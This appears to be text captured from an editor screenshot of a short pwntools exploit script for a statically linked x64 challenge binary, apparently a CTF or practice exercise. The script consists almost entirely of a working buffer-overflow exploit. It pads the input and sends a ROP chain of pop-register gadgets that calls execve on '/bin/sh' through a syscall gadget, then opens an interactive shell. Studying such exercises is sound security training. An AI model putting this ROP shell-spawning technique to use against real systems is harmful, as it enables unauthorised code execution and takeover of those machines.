 未完成清单.txt new 1 new 3 new 4 new 2 question_5_x64_static.py
4 pwnfile= './question_5_x64_static'
5 io = process(pwnfile)
6 #io = remote('', )
7 elf = ELF(pwnfile)
8 rop = ROP(pwnfile)
9
10 # p64 => 0x0b 0x12 0x40 0x00 0x00 0x00 0x00 0x00
11 # p32 => 0x0b 0x12 0x40 0x00
12 # p16 => 0x0b 0x12
13 # p8  => 0x0b
14 # struct.pack
15
16 padding = 0x10
17 gdb.attach(io)
18 pause()
19
20 syscall_addr = 0x4011fa
21 pop_rax_ret = 0x43efc3
22 pop_rdi_ret = 0x401741
23 pop_rsi_ret = 0x407b1e
24 pop_rdx_ret = 0x40168b
25 bin_sh_addr = 0x4962C4
26
27
28 payload  = b'a'* padding
29 payload += flat([pop_rax_ret , 0x3b , pop_rdi_ret , bin_sh_addr , pop_rsi_ret , 0 , pop_rdx_ret , 0 , syscall_addr])
30
31 delimiter = 'input:'
32 io.sendlineafter(delimiter, payload)
33
34 io.interactive()
英
Python file length : 735 lines : 34 Ln : 20 Col : 18 Sel : 24 | 2 Unix (LF) UTF-8 INS